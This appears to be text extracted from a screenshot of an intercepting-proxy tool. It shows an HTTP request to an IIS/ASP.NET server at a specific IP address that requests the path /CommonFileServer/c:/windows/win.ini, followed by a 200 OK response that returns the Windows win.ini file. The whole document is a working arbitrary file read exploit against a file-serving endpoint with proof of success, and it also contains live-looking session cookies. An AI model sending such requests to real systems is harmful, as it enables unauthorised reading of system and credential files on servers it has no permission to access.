 请求
Pretty Raw Hex
\n
1 GET /CommonFileServer/c:/windows/win.ini HTTP/1.1
2 Host: 81.70.180.250:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ASP.NET_SessionId=xniua1zh0ieqgzvgjddtbvlv; Theme=standard; kdservice-sessionid=
6533c113-e41e-4b8b-a5f2-b1ea9f2d5080
10 Connection: close
11
12
响应
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: public
4 Content-Length: 167
5 Content-Type: application/x-zip-compressed; charset=utf-8
6 Server: Microsoft-IIS/10.0
7 Content-Disposition: attachment; filename=win.ini
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Fri, 10 Nov 2023 07:10:51 GMT
11 Connection: close
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 CMCDLLNAME32=mapi32.dll
21 CMC=1
22 MAPIX=1
23 MAPIXVER=1.0.0.1
24 OLEMessaging=1
25